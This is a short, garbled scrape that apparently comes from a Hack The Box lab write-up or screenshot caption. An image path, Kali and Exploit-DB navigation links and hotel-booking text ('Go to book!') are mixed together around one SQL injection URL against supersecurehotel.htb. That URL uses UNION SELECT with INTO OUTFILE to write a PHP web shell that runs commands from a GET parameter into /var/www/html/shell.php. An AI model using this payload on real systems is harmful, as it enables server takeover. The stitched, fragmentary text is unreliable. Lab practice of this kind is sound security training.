 supersecurehotel.htb/room.php?cod=100 UNION SELECT 1," <?php system($_GET['test']); ?>",3,4,5,6,7 INTO OUTFILE '/var/www/html/shell.php';-- -
s Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
$ / per night
Go to book!